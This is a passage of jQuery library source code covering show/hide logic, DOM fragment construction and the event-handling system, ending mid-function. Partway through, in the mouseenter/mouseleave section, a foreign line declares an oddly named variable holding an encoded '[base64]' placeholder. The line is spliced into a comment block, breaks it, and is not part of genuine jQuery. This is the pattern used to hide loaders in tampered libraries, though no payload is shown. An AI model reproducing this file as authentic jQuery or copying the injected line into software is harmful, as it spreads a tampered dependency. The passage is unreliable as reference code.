            initialInUnit = +initialInUnit || +initial || 0;

            // Apply relative offset (+=/-=) if specified
            adjusted = valueParts[ 1 ] ?
                initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
                +valueParts[ 2 ];
            if ( tween ) {
                tween.unit = unit;
                tween.start = initialInUnit;
                tween.end = adjusted;
            }
        }
        return adjusted;
    }


    var defaultDisplayMap = {};

    function getDefaultDisplay( elem ) {
        var temp,
            doc = elem.ownerDocument,
            nodeName = elem.nodeName,
            display = defaultDisplayMap[ nodeName ];

        if ( display ) {
            return display;
        }

        temp = doc.body.appendChild( doc.createElement( nodeName ) );
        display = jQuery.css( temp, "display" );

        temp.parentNode.removeChild( temp );

        if ( display === "none" ) {
            display = "block";
        }
        defaultDisplayMap[ nodeName ] = display;

        return display;
    }

    function showHide( elements, show ) {
        var display, elem,
            values = [],
            index = 0,
            length = elements.length;

        // Determine new display value for elements that need to change
        for ( ; index < length; index++ ) {
            elem = elements[ index ];
            if ( !elem.style ) {
                continue;
            }

            display = elem.style.display;
            if ( show ) {

                // Since we force visibility upon cascade-hidden elements, an immediate (and slow)
                // check is required in this first loop unless we have a nonempty display value (either
                // inline or about-to-be-restored)
                if ( display === "none" ) {
                    values[ index ] = dataPriv.get( elem, "display" ) || null;
                    if ( !values[ index ] ) {
                        elem.style.display = "";
                    }
                }
                if ( elem.style.display === "" && isHiddenWithinTree( elem ) ) {
                    values[ index ] = getDefaultDisplay( elem );
                }
            } else {
                if ( display !== "none" ) {
                    values[ index ] = "none";

                    // Remember what we're overwriting
                    dataPriv.set( elem, "display", display );
                }
            }
        }

        // Set the display of the elements in a second loop to avoid constant reflow
        for ( index = 0; index < length; index++ ) {
            if ( values[ index ] != null ) {
                elements[ index ].style.display = values[ index ];
            }
        }

        return elements;
    }

    jQuery.fn.extend( {
        show: function() {
            return showHide( this, true );
        },
        hide: function() {
            return showHide( this );
        },
        toggle: function( state ) {
            if ( typeof state === "boolean" ) {
                return state ? this.show() : this.hide();
            }

            return this.each( function() {
                if ( isHiddenWithinTree( this ) ) {
                    jQuery( this ).show();
                } else {
                    jQuery( this ).hide();
                }
            } );
        }
    } );
    var rcheckableType = ( /^(?:checkbox|radio)$/i );

    var rtagName = ( /<([a-z][^\/\0>\x20\t\r\n\f]*)/i );

    var rscriptType = ( /^$|^module$|\/(?:java|ecma)script/i );



    ( function() {
        var fragment = document.createDocumentFragment(),
            div = fragment.appendChild( document.createElement( "div" ) ),
            input = document.createElement( "input" );

        // Support: Android 4.0 - 4.3 only
        // Check state lost if the name is set (#11217)
        // Support: Windows Web Apps (WWA)
        // `name` and `type` must use .setAttribute for WWA (#14901)
        input.setAttribute( "type", "radio" );
        input.setAttribute( "checked", "checked" );
        input.setAttribute( "name", "t" );

        div.appendChild( input );

        // Support: Android <=4.1 only
        // Older WebKit doesn't clone checked state correctly in fragments
        support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

        // Support: IE <=11 only
        // Make sure textarea (and checkbox) defaultValue is properly cloned
        div.innerHTML = "<textarea>x</textarea>";
        support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

        // Support: IE <=9 only
        // IE <=9 replaces <option> tags with their contents when inserted outside of
        // the select element.
        div.innerHTML = "<option></option>";
        support.option = !!div.lastChild;
    } )();


// We have to close these tags to support XHTML (#13200)
    var wrapMap = {

        // XHTML parsers do not magically insert elements in the
        // same way that tag soup parsers do. So we cannot shorten
        // this by omitting <tbody> or other required elements.
        thead: [ 1, "<table>", "</table>" ],
        col: [ 2, "<table><colgroup>", "</colgroup></table>" ],
        tr: [ 2, "<table><tbody>", "</tbody></table>" ],
        td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

        _default: [ 0, "", "" ]
    };

    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;

// Support: IE <=9 only
    if ( !support.option ) {
        wrapMap.optgroup = wrapMap.option = [ 1, "<select multiple='multiple'>", "</select>" ];
    }


    function getAll( context, tag ) {

        // Support: IE <=9 - 11 only
        // Use typeof to avoid zero-argument method invocation on host objects (#15151)
        var ret;

        if ( typeof context.getElementsByTagName !== "undefined" ) {
            ret = context.getElementsByTagName( tag || "*" );

        } else if ( typeof context.querySelectorAll !== "undefined" ) {
            ret = context.querySelectorAll( tag || "*" );

        } else {
            ret = [];
        }

        if ( tag === undefined || tag && nodeName( context, tag ) ) {
            return jQuery.merge( [ context ], ret );
        }

        return ret;
    }


// Mark scripts as having already been evaluated
    function setGlobalEval( elems, refElements ) {
        var i = 0,
            l = elems.length;

        for ( ; i < l; i++ ) {
            dataPriv.set(
                elems[ i ],
                "globalEval",
                !refElements || dataPriv.get( refElements[ i ], "globalEval" )
            );
        }
    }


    var rhtml = /<|&#?\w+;/;

    function buildFragment( elems, context, scripts, selection, ignored ) {
        var elem, tmp, tag, wrap, attached, j,
            fragment = context.createDocumentFragment(),
            nodes = [],
            i = 0,
            l = elems.length;

        for ( ; i < l; i++ ) {
            elem = elems[ i ];

            if ( elem || elem === 0 ) {

                // Add nodes directly
                if ( toType( elem ) === "object" ) {

                    // Support: Android <=4.0 only, PhantomJS 1 only
                    // push.apply(_, arraylike) throws on ancient WebKit
                    jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

                    // Convert non-html into a text node
                } else if ( !rhtml.test( elem ) ) {
                    nodes.push( context.createTextNode( elem ) );

                    // Convert html into DOM nodes
                } else {
                    tmp = tmp || fragment.appendChild( context.createElement( "div" ) );

                    // Deserialize a standard representation
                    tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
                    wrap = wrapMap[ tag ] || wrapMap._default;
                    tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

                    // Descend through wrappers to the right content
                    j = wrap[ 0 ];
                    while ( j-- ) {
                        tmp = tmp.lastChild;
                    }

                    // Support: Android <=4.0 only, PhantomJS 1 only
                    // push.apply(_, arraylike) throws on ancient WebKit
                    jQuery.merge( nodes, tmp.childNodes );

                    // Remember the top-level container
                    tmp = fragment.firstChild;

                    // Ensure the created nodes are orphaned (#12392)
                    tmp.textContent = "";
                }
            }
        }

        // Remove wrapper from fragment
        fragment.textContent = "";

        i = 0;
        while ( ( elem = nodes[ i++ ] ) ) {

            // Skip elements already in the context collection (trac-4087)
            if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
                if ( ignored ) {
                    ignored.push( elem );
                }
                continue;
            }

            attached = isAttached( elem );

            // Append to fragment
            tmp = getAll( fragment.appendChild( elem ), "script" );

            // Preserve script evaluation history
            if ( attached ) {
                setGlobalEval( tmp );
            }

            // Capture executables
            if ( scripts ) {
                j = 0;
                while ( ( elem = tmp[ j++ ] ) ) {
                    if ( rscriptType.test( elem.type || "" ) ) {
                        scripts.push( elem );
                    }
                }
            }
        }

        return fragment;
    }


    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

    function returnTrue() {
        return true;
    }

    function returnFalse() {
        return false;
    }

// Support: IE <=9 - 11+
// focus() and blur() are asynchronous, except when they are no-op.
// So expect focus to be synchronous when the element is already active,
// and blur to be synchronous when the element is not already active.
// (focus and blur are always synchronous in other supported browsers,
// this just defines when we can count on it).
    function expectSync( elem, type ) {
        return ( elem === safeActiveElement() ) === ( type === "focus" );
    }

// Support: IE <=9 only
// Accessing document.activeElement can throw unexpectedly
// https://bugs.jquery.com/ticket/13393
    function safeActiveElement() {
        try {
            return document.activeElement;
        } catch ( err ) { }
    }

    function on( elem, types, selector, data, fn, one ) {
        var origFn, type;

        // Types can be a map of types/handlers
        if ( typeof types === "object" ) {

            // ( types-Object, selector, data )
            if ( typeof selector !== "string" ) {

                // ( types-Object, data )
                data = data || selector;
                selector = undefined;
            }
            for ( type in types ) {
                on( elem, type, selector, data, types[ type ], one );
            }
            return elem;
        }

        if ( data == null && fn == null ) {

            // ( types, fn )
            fn = selector;
            data = selector = undefined;
        } else if ( fn == null ) {
            if ( typeof selector === "string" ) {

                // ( types, selector, fn )
                fn = data;
                data = undefined;
            } else {

                // ( types, data, fn )
                fn = data;
                data = selector;
                selector = undefined;
            }
        }
        if ( fn === false ) {
            fn = returnFalse;
        } else if ( !fn ) {
            return elem;
        }

        if ( one === 1 ) {
            origFn = fn;
            fn = function( event ) {

                // Can use an empty set, since event contains the info
                jQuery().off( event );
                return origFn.apply( this, arguments );
            };

            // Use same guid so caller can remove using origFn
            fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
        }
        return elem.each( function() {
            jQuery.event.add( this, types, fn, data, selector );
        } );
    }

    /*
 * Helper functions for managing events -- not part of the public interface.
 * Props to Dean Edwards' addEvent library for many of the ideas.
 */
    jQuery.event = {

        global: {},

        add: function( elem, types, handler, data, selector ) {

            var handleObjIn, eventHandle, tmp,
                events, t, handleObj,
                special, handlers, type, namespaces, origType,
                elemData = dataPriv.get( elem );

            // Only attach events to objects that accept data
            if ( !acceptData( elem ) ) {
                return;
            }

            // Caller can pass in an object of custom data in lieu of the handler
            if ( handler.handler ) {
                handleObjIn = handler;
                handler = handleObjIn.handler;
                selector = handleObjIn.selector;
            }

            // Ensure that invalid selectors throw exceptions at attach time
            // Evaluate against documentElement in case elem is a non-element node (e.g., document)
            if ( selector ) {
                jQuery.find.matchesSelector( documentElement, selector );
            }

            // Make sure that the handler has a unique ID, used to find/remove it later
            if ( !handler.guid ) {
                handler.guid = jQuery.guid++;
            }

            // Init the element's event structure and main handler, if this is the first
            if ( !( events = elemData.events ) ) {
                events = elemData.events = Object.create( null );
            }
            if ( !( eventHandle = elemData.handle ) ) {
                eventHandle = elemData.handle = function( e ) {

                    // Discard the second event of a jQuery.event.trigger() and
                    // when an event is called after a page has unloaded
                    return typeof jQuery !== "undefined" && jQuery.event.triggered !== e.type ?
                        jQuery.event.dispatch.apply( elem, arguments ) : undefined;
                };
            }

            // Handle multiple events separated by a space
            types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
            t = types.length;
            while ( t-- ) {
                tmp = rtypenamespace.exec( types[ t ] ) || [];
                type = origType = tmp[ 1 ];
                namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

                // There *must* be a type, no attaching namespace-only handlers
                if ( !type ) {
                    continue;
                }

                // If event changes its type, use the special event handlers for the changed type
                special = jQuery.event.special[ type ] || {};

                // If selector defined, determine special event api type, otherwise given type
                type = ( selector ? special.delegateType : special.bindType ) || type;

                // Update special based on newly reset type
                special = jQuery.event.special[ type ] || {};

                // handleObj is passed to all event handlers
                handleObj = jQuery.extend( {
                    type: type,
                    origType: origType,
                    data: data,
                    handler: handler,
                    guid: handler.guid,
                    selector: selector,
                    needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
                    namespace: namespaces.join( "." )
                }, handleObjIn );

                // Init the event handler queue if we're the first
                if ( !( handlers = events[ type ] ) ) {
                    handlers = events[ type ] = [];
                    handlers.delegateCount = 0;

                    // Only use addEventListener if the special events handler returns false
                    if ( !special.setup ||
                        special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

                        if ( elem.addEventListener ) {
                            elem.addEventListener( type, eventHandle );
                        }
                    }
                }

                if ( special.add ) {
                    special.add.call( elem, handleObj );

                    if ( !handleObj.handler.guid ) {
                        handleObj.handler.guid = handler.guid;
                    }
                }

                // Add to the element's handler list, delegates in front
                if ( selector ) {
                    handlers.splice( handlers.delegateCount++, 0, handleObj );
                } else {
                    handlers.push( handleObj );
                }

                // Keep track of which events have ever been used, for event optimization
                jQuery.event.global[ type ] = true;
            }

        },

        // Detach an event or set of events from an element
        remove: function( elem, types, handler, selector, mappedTypes ) {

            var j, origCount, tmp,
                events, t, handleObj,
                special, handlers, type, namespaces, origType,
                elemData = dataPriv.hasData( elem ) && dataPriv.get( elem );

            if ( !elemData || !( events = elemData.events ) ) {
                return;
            }

            // Once for each type.namespace in types; type may be omitted
            types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
            t = types.length;
            while ( t-- ) {
                tmp = rtypenamespace.exec( types[ t ] ) || [];
                type = origType = tmp[ 1 ];
                namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

                // Unbind all events (on this namespace, if provided) for the element
                if ( !type ) {
                    for ( type in events ) {
                        jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
                    }
                    continue;
                }

                special = jQuery.event.special[ type ] || {};
                type = ( selector ? special.delegateType : special.bindType ) || type;
                handlers = events[ type ] || [];
                tmp = tmp[ 2 ] &&
                    new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

                // Remove matching events
                origCount = j = handlers.length;
                while ( j-- ) {
                    handleObj = handlers[ j ];

                    if ( ( mappedTypes || origType === handleObj.origType ) &&
                        ( !handler || handler.guid === handleObj.guid ) &&
                        ( !tmp || tmp.test( handleObj.namespace ) ) &&
                        ( !selector || selector === handleObj.selector ||
                            selector === "**" && handleObj.selector ) ) {
                        handlers.splice( j, 1 );

                        if ( handleObj.selector ) {
                            handlers.delegateCount--;
                        }
                        if ( special.remove ) {
                            special.remove.call( elem, handleObj );
                        }
                    }
                }

                // Remove generic event handler if we removed something and no more handlers exist
                // (avoids potential for endless recursion during removal of special event handlers)
                if ( origCount && !handlers.length ) {
                    if ( !special.teardown ||
                        special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

                        jQuery.removeEvent( elem, type, elemData.handle );
                    }

                    delete events[ type ];
                }
            }

            // Remove data and the expando if it's no longer used
            if ( jQuery.isEmptyObject( events ) ) {
                dataPriv.remove( elem, "handle events" );
            }
        },

        dispatch: function( nativeEvent ) {

            var i, j, ret, matched, handleObj, handlerQueue,
                args = new Array( arguments.length ),

                // Make a writable jQuery.Event from the native event object
                event = jQuery.event.fix( nativeEvent ),

                handlers = (
                    dataPriv.get( this, "events" ) || Object.create( null )
                )[ event.type ] || [],
                special = jQuery.event.special[ event.type ] || {};

            // Use the fix-ed jQuery.Event rather than the (read-only) native event
            args[ 0 ] = event;

            for ( i = 1; i < arguments.length; i++ ) {
                args[ i ] = arguments[ i ];
            }

            event.delegateTarget = this;

            // Call the preDispatch hook for the mapped type, and let it bail if desired
            if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
                return;
            }

            // Determine handlers
            handlerQueue = jQuery.event.handlers.call( this, event, handlers );

            // Run delegates first; they may want to stop propagation beneath us
            i = 0;
            while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
                event.currentTarget = matched.elem;

                j = 0;
                while ( ( handleObj = matched.handlers[ j++ ] ) &&
                !event.isImmediatePropagationStopped() ) {

                    // If the event is namespaced, then each handler is only invoked if it is
                    // specially universal or its namespaces are a superset of the event's.
                    if ( !event.rnamespace || handleObj.namespace === false ||
                        event.rnamespace.test( handleObj.namespace ) ) {

                        event.handleObj = handleObj;
                        event.data = handleObj.data;

                        ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
                            handleObj.handler ).apply( matched.elem, args );

                        if ( ret !== undefined ) {
                            if ( ( event.result = ret ) === false ) {
                                event.preventDefault();
                                event.stopPropagation();
                            }
                        }
                    }
                }
            }

            // Call the postDispatch hook for the mapped type
            if ( special.postDispatch ) {
                special.postDispatch.call( this, event );
            }

            return event.result;
        },

        handlers: function( event, handlers ) {
            var i, handleObj, sel, matchedHandlers, matchedSelectors,
                handlerQueue = [],
                delegateCount = handlers.delegateCount,
                cur = event.target;

            // Find delegate handlers
            if ( delegateCount &&

                // Support: IE <=9
                // Black-hole SVG <use> instance trees (trac-13180)
                cur.nodeType &&

                // Support: Firefox <=42
                // Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
                // https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
                // Support: IE 11 only
                // ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
                !( event.type === "click" && event.button >= 1 ) ) {

                for ( ; cur !== this; cur = cur.parentNode || this ) {

                    // Don't check non-elements (#13208)
                    // Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
                    if ( cur.nodeType === 1 && !( event.type === "click" && cur.disabled === true ) ) {
                        matchedHandlers = [];
                        matchedSelectors = {};
                        for ( i = 0; i < delegateCount; i++ ) {
                            handleObj = handlers[ i ];

                            // Don't conflict with Object.prototype properties (#13203)
                            sel = handleObj.selector + " ";

                            if ( matchedSelectors[ sel ] === undefined ) {
                                matchedSelectors[ sel ] = handleObj.needsContext ?
                                    jQuery( sel, this ).index( cur ) > -1 :
                                    jQuery.find( sel, this, null, [ cur ] ).length;
                            }
                            if ( matchedSelectors[ sel ] ) {
                                matchedHandlers.push( handleObj );
                            }
                        }
                        if ( matchedHandlers.length ) {
                            handlerQueue.push( { elem: cur, handlers: matchedHandlers } );
                        }
                    }
                }
            }

            // Add the remaining (directly-bound) handlers
            cur = this;
            if ( delegateCount < handlers.length ) {
                handlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );
            }

            return handlerQueue;
        },

        addProp: function( name, hook ) {
            Object.defineProperty( jQuery.Event.prototype, name, {
                enumerable: true,
                configurable: true,

                get: isFunction( hook ) ?
                    function() {
                        if ( this.originalEvent ) {
                            return hook( this.originalEvent );
                        }
                    } :
                    function() {
                        if ( this.originalEvent ) {
                            return this.originalEvent[ name ];
                        }
                    },

                set: function( value ) {
                    Object.defineProperty( this, name, {
                        enumerable: true,
                        configurable: true,
                        writable: true,
                        value: value
                    } );
                }
            } );
        },

        fix: function( originalEvent ) {
            return originalEvent[ jQuery.expando ] ?
                originalEvent :
                new jQuery.Event( originalEvent );
        },

        special: {
            load: {

                // Prevent triggered image.load events from bubbling to window.load
                noBubble: true
            },
            click: {

                // Utilize native event to ensure correct state for checkable inputs
                setup: function( data ) {

                    // For mutual compressibility with _default, replace `this` access with a local var.
                    // `|| data` is dead code meant only to preserve the variable through minification.
                    var el = this || data;

                    // Claim the first handler
                    if ( rcheckableType.test( el.type ) &&
                        el.click && nodeName( el, "input" ) ) {

                        // dataPriv.set( el, "click", ... )
                        leverageNative( el, "click", returnTrue );
                    }

                    // Return false to allow normal processing in the caller
                    return false;
                },
                trigger: function( data ) {

                    // For mutual compressibility with _default, replace `this` access with a local var.
                    // `|| data` is dead code meant only to preserve the variable through minification.
                    var el = this || data;

                    // Force setup before triggering a click
                    if ( rcheckableType.test( el.type ) &&
                        el.click && nodeName( el, "input" ) ) {

                        leverageNative( el, "click" );
                    }

                    // Return non-false to allow normal event-path propagation
                    return true;
                },

                // For cross-browser consistency, suppress native .click() on links
                // Also prevent it if we're currently inside a leveraged native-event stack
                _default: function( event ) {
                    var target = event.target;
                    return rcheckableType.test( target.type ) &&
                        target.click && nodeName( target, "input" ) &&
                        dataPriv.get( target, "click" ) ||
                        nodeName( target, "a" );
                }
            },

            beforeunload: {
                postDispatch: function( event ) {

                    // Support: Firefox 20+
                    // Firefox doesn't alert if the returnValue field is not set.
                    if ( event.result !== undefined && event.originalEvent ) {
                        event.originalEvent.returnValue = event.result;
                    }
                }
            }
        }
    };

// Ensure the presence of an event listener that handles manually-triggered
// synthetic events by interrupting progress until reinvoked in response to
// *native* events that it fires directly, ensuring that state changes have
// already occurred before other listeners are invoked.
    function leverageNative( el, type, expectSync ) {

        // Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add
        if ( !expectSync ) {
            if ( dataPriv.get( el, type ) === undefined ) {
                jQuery.event.add( el, type, returnTrue );
            }
            return;
        }

        // Register the controller as a special universal handler for all event namespaces
        dataPriv.set( el, type, false );
        jQuery.event.add( el, type, {
            namespace: false,
            handler: function( event ) {
                var notAsync, result,
                    saved = dataPriv.get( this, type );

                if ( ( event.isTrigger & 1 ) && this[ type ] ) {

                    // Interrupt processing of the outer synthetic .trigger()ed event
                    // Saved data should be false in such cases, but might be a leftover capture object
                    // from an async native handler (gh-4350)
                    if ( !saved.length ) {

                        // Store arguments for use when handling the inner native event
                        // There will always be at least one argument (an event object), so this array
                        // will not be confused with a leftover capture object.
                        saved = slice.call( arguments );
                        dataPriv.set( this, type, saved );

                        // Trigger the native event and capture its result
                        // Support: IE <=9 - 11+
                        // focus() and blur() are asynchronous
                        notAsync = expectSync( this, type );
                        this[ type ]();
                        result = dataPriv.get( this, type );
                        if ( saved !== result || notAsync ) {
                            dataPriv.set( this, type, false );
                        } else {
                            result = {};
                        }
                        if ( saved !== result ) {

                            // Cancel the outer synthetic event
                            event.stopImmediatePropagation();
                            event.preventDefault();

                            // Support: Chrome 86+
                            // In Chrome, if an element having a focusout handler is blurred by
                            // clicking outside of it, it invokes the handler synchronously. If
                            // that handler calls `.remove()` on the element, the data is cleared,
                            // leaving `result` undefined. We need to guard against this.
                            return result && result.value;
                        }

                        // If this is an inner synthetic event for an event with a bubbling surrogate
                        // (focus or blur), assume that the surrogate already propagated from triggering the
                        // native event and prevent that from happening again here.
                        // This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the
                        // bubbling surrogate propagates *after* the non-bubbling base), but that seems
                        // less bad than duplication.
                    } else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {
                        event.stopPropagation();
                    }

                    // If this is a native event triggered above, everything is now in order
                    // Fire an inner synthetic event with the original arguments
                } else if ( saved.length ) {

                    // ...and capture the result
                    dataPriv.set( this, type, {
                        value: jQuery.event.trigger(

                            // Support: IE <=9 - 11+
                            // Extend with the prototype to reset the above stopImmediatePropagation()
                            jQuery.extend( saved[ 0 ], jQuery.Event.prototype ),
                            saved.slice( 1 ),
                            this
                        )
                    } );

                    // Abort handling of the native event
                    event.stopImmediatePropagation();
                }
            }
        } );
    }

    jQuery.removeEvent = function( elem, type, handle ) {

        // This "if" is needed for plain objects
        if ( elem.removeEventListener ) {
            elem.removeEventListener( type, handle );
        }
    };

    jQuery.Event = function( src, props ) {

        // Allow instantiation without the 'new' keyword
        if ( !( this instanceof jQuery.Event ) ) {
            return new jQuery.Event( src, props );
        }

        // Event object
        if ( src && src.type ) {
            this.originalEvent = src;
            this.type = src.type;

            // Events bubbling up the document may have been marked as prevented
            // by a handler lower down the tree; reflect the correct value.
            this.isDefaultPrevented = src.defaultPrevented ||
            src.defaultPrevented === undefined &&

            // Support: Android <=2.3 only
            src.returnValue === false ?
                returnTrue :
                returnFalse;

            // Create target properties
            // Support: Safari <=6 - 7 only
            // Target should not be a text node (#504, #13143)
            this.target = ( src.target && src.target.nodeType === 3 ) ?
                src.target.parentNode :
                src.target;

            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;

            // Event type
        } else {
            this.type = src;
        }

        // Put explicitly provided properties onto the event object
        if ( props ) {
            jQuery.extend( this, props );
        }

        // Create a timestamp if incoming event doesn't have one
        this.timeStamp = src && src.timeStamp || Date.now();

        // Mark it as fixed
        this[ jQuery.expando ] = true;
    };

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
    jQuery.Event.prototype = {
        constructor: jQuery.Event,
        isDefaultPrevented: returnFalse,
        isPropagationStopped: returnFalse,
        isImmediatePropagationStopped: returnFalse,
        isSimulated: false,

        preventDefault: function() {
            var e = this.originalEvent;

            this.isDefaultPrevented = returnTrue;

            if ( e && !this.isSimulated ) {
                e.preventDefault();
            }
        },
        stopPropagation: function() {
            var e = this.originalEvent;

            this.isPropagationStopped = returnTrue;

            if ( e && !this.isSimulated ) {
                e.stopPropagation();
            }
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;

            this.isImmediatePropagationStopped = returnTrue;

            if ( e && !this.isSimulated ) {
                e.stopImmediatePropagation();
            }

            this.stopPropagation();
        }
    };

// Includes all common event props including KeyEvent and MouseEvent specific props
    jQuery.each( {
        altKey: true,
        bubbles: true,
        cancelable: true,
        changedTouches: true,
        ctrlKey: true,
        detail: true,
        eventPhase: true,
        metaKey: true,
        pageX: true,
        pageY: true,
        shiftKey: true,
        view: true,
        "char": true,
        code: true,
        charCode: true,
        key: true,
        keyCode: true,
        button: true,
        buttons: true,
        clientX: true,
        clientY: true,
        offsetX: true,
        offsetY: true,
        pointerId: true,
        pointerType: true,
        screenX: true,
        screenY: true,
        targetTouches: true,
        toElement: true,
        touches: true,
        which: true
    }, jQuery.event.addProp );

    jQuery.each( { focus: "focusin", blur: "focusout" }, function( type, delegateType ) {
        jQuery.event.special[ type ] = {

            // Utilize native event if possible so blur/focus sequence is correct
            setup: function() {

                // Claim the first handler
                // dataPriv.set( this, "focus", ... )
                // dataPriv.set( this, "blur", ... )
                leverageNative( this, type, expectSync );

                // Return false to allow normal processing in the caller
                return false;
            },
            trigger: function() {

                // Force setup before trigger
                leverageNative( this, type );

                // Return non-false to allow normal event-path propagation
                return true;
            },

            // Suppress native focus or blur as it's already being fired
            // in leverageNative.
            _default: function() {
                return true;
            },

            delegateType: delegateType
        };
    } );

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var n48049 = "[base64]";
// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
    jQuery.each( {
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function( orig, fix ) {
        jQuery.event.special[ orig ] = {
            delegateType: fix,
            bindType: fix,

            handle: function( event ) {
                var ret,
                    target = this,
                    related = event.relatedTarget,
                    handleObj = event.handleObj;

                // For mouseenter/leave call the handler if related is outside the target.
                // NB: No relatedTarget if the mouse left/entered the browser window
                if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
                    event.type = handleObj.origType;
                    ret = handleObj.handler.apply( this, arguments );
                    event.type = fix;
                }
                return ret;
            }
        };
    } );

    jQuery.fn.extend( {

        on: function( types, selector, data, fn ) {
            return on( this, types, selector, data, fn );
        },
        one: function( types, selector, data, fn ) {
            return on( this, types, selector, data, fn, 1 );
        },
        off: function( types, selector, fn ) {
            var handleObj, type;
            if ( types && types.preventDefault && types.handleObj ) {

                // ( event )  dispatched jQuery.Event
                handleObj = types.handleObj;
                jQuery( types.delegateTarget ).off(
                    handleObj.namespace ?
                        handleObj.origType + "." + handleObj.namespace :
                        handleObj.origType,
                    handleObj.selector,
                    handleObj.handler
                );
                return this;
            }
            if ( typeof types === "object" ) {

                // ( types-object [, selector] )
                for ( type in types ) {
                    this.off( type, selector, types[ type ] );
                }
                return this;
            }
            if ( selector === false || typeof selector === "function" ) {

                // ( types [, fn] )
                fn = selector;
                selector = undefined;
            }
            if ( fn === false ) {
                fn = returnFalse;
            }
            return this.each( function() {
                jQuery.event.remove( this, types, fn, selector );
            } );
        }
    } );


    var

        // Support: IE <=10 - 11, Edge 12 - 13 only
        // In IE/Edge using regex groups here causes severe slowdowns.
        // See https://connect.microsoft.com/IE/feedback/details/1736512/
        rnoInnerhtml = /<script|<style|<link/i,

        // checked="checked" or checked
        rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
        rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

// Prefer a tbody over its parent table for containing new rows
    function manipulationTarget( elem, content ) {
        if ( nodeName( elem, "table" ) &&
            nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ) {

            return jQuery( elem ).children( "tbody" )[ 0 ] || elem;
        }

        return elem;
    }

// Replace/restore the type attribute of script elements for safe DOM manipulation
    function disableScript( elem ) {
        elem.type = ( elem.getAttribute( "type" ) !== null ) + "/" + elem.type;
        return elem;
    }
    function restoreScript( elem ) {
        if ( ( elem.type || "" ).slice( 0, 5 ) === "true/" ) {
            elem.type = elem.type.slice( 5 );
        } else {
            elem.removeAttribute( "type" );
        }

        return elem;
    }

    function cloneCopyEvent( src, dest ) {
        var i, l, type, pdataOld, udataOld, udataCur, events;

        if ( dest.nodeType !== 1 ) {
            return;
        }

        // 1. Copy private data: events, handlers, etc.
        if ( dataPriv.hasData( src ) ) {
            pdataOld = dataPriv.get( src );
            events = pdataOld.events;

            if ( events ) {
                dataPriv.remove( dest, "handle events" );

                for ( type in events ) {
                    for ( i = 0, l = events[ type ].length; i < l; i++ ) {
                        jQuery.event.add( dest, type, events[ type ][ i ] );
                    }
                }
            }
        }

        // 2. Copy user data
        if ( dataUser.hasData( src ) ) {
            udataOld = dataUser.access( src );
            udataCur = jQuery.extend( {}, udataOld );

            dataUser.set( dest, udataCur );
        }
    }

// Fix IE bugs, see support tests
    function fixInput( src, dest ) {
        var nodeName = dest.nodeName.toLowerCase();

        // Fails to persist the checked state of a cloned checkbox or radio button.
        if ( nodeName === "input" && rcheckableType.test( src.type ) ) {
            dest.checked = src.checked;

            // Fails to return the selected option to the default selected state when cloning options
        } else if ( nodeName === "input" || nodeName === "textarea" ) {
            dest.defaultValue = src.defaultValue;
        }
    }

    function domManip( collection, args, callback, ignored ) {

        // Flatten any nested arrays
        args = flat( args );

        var fragment, first, scripts, hasScripts, node, doc,
            i = 0,
            l = collection.length,
            iNoClone = l - 1,
            value = args[ 0 ],
            valueIsFunction = isFunction( value );

        // We can't cloneNode fragments that contain checked, in WebKit
        if ( valueIsFunction ||
            ( l > 1 && typeof value === "string" &&
                !support.checkClone && rchecked.test( value ) ) ) {
            return collection.each( function( index ) {
                var self = collection.eq( index );
                if ( valueIsFunction ) {
                    args[ 0 ] = value.call( this, index, self.html() );
                }
                domManip( self, args, callback, ignored );
            } );
        }

        if ( l ) {
            fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
            first = fragment.firstChild;

            if ( fragment.childNodes.length === 1 ) {
                fragment = first;
            }

